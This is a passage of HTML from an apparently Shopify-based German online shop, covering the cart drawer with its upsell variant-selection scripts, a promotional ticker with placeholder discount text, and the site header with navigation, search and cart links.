00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//tryluska.com/cdn/shop/t/21/assets/component-tickers.css?v=30346802988262109031691586501" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 4.5rem;
  }
  .horizontal-ticker-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--19448775934301__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Kostenloser Versand für Bestellungen über 49€
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Der Sommerschlussverkauf endet heute
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        NUTZEN SIE CODE X FÜR X % RABATT!
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Kostenloser Versand für Bestellungen über 49€
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Der Sommerschlussverkauf endet heute
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            NUTZEN SIE CODE X FÜR X % RABATT!
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19448775934301__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991691586500" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661691586500" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251691586500" media="print" onload="this.media='all'"><link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-price.css?v=183165605081763449011691586501" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841691586501" media="print" onload="this.media='all'"><link href="//tryluska.com/cdn/shop/t/21/assets/component-cart-drawer.css?v=103351759924144934211691586500" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-cart.css?v=183883492810467818381691586500" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-totals.css?v=54425048278126878361691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-price.css?v=183165605081763449011691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-discounts.css?v=152760482443307489271691586500" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841691586501" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991691586500" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661691586500" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251691586500" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//tryluska.com/cdn/shop/t/21/assets/details-disclosure.js?v=153497636716254413831691586501" defer="defer"></script>
<script src="//tryluska.com/cdn/shop/t/21/assets/details-modal.js?v=4511761896672669691691586501" defer="defer"></script>
<script src="//tryluska.com/cdn/shop/t/21/assets/cart-notification.js?v=160453272920806432391691586500" defer="defer"></script>
<script src="//tryluska.com/cdn/shop/t/21/assets/search-form.js?v=113639710312857635801691586501" defer="defer"></script><script src="//tryluska.com/cdn/shop/t/21/assets/cart-drawer.js?v=44260131999403604181691586500" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Speisekarte</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HEIM
                          </a></li><li><a href="/de/collections/home" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            GESCHÄFT
                          </a></li><li><a href="/de/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li><li><a href="/de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            KONTAKT
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://touchofdaily.com/customer_authentication/redirect?locale=de&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/de" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>HEIM</span>
                  </a></li><li><a href="/de/collections/home" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>GESCHÄFT</span>
                  </a></li><li><a href="/de/apps/help-center" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/de/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>KONTAKT</span>
                  </a></li></ul>
        </nav><a href="/de" class="header__heading-link link link--text focus-inset"><img src="//tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=500" alt="Touch of Daily" srcset="//tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=50 50w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=100 100w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=150 150w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=200 200w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=250 250w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=300 300w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=400 400w, //tryluska.com/cdn/shop/files/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563&amp;width=500 500w" width="300" height="100.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7YtHkHYfSucKBZM50eauVXcIaLJNo+9L33IUXr6pMRtjyXUVu6FTS6A6EDJOKiFGGpqk/XBtwT+hBUaleU5sJAVexQzMlodR1KZj/hRSSLRdPluGkl/ocMZsd07bRra8g95eCgTA1MaDDWKoUvGTUOtZLqh3W1DwZrkXDxRbj11uguC8o0Eu20FHszi/gWAHw0fb/oQqRuGs1itUuZK9x8abiRZt3VReBOB2y6wh1i29D0d45MtnTy/p9K6iqD0e/mvY06QMNTRu2t5N7pZEto4VT3Q5aio7csHXThLNfnJVuOyo1jDLavjNsxzdxGNdJf1Vw4CxjG/zVAEXG5D2JEJ6EXcN0BwiENHiEQXBYD88izuWQNNGhOSND0HiVKEvsGrqHeUeFCyMprw67VQV+w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://touchofdaily.com/customer_authentication/redirect?locale=de&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Warenkorb</span></a>
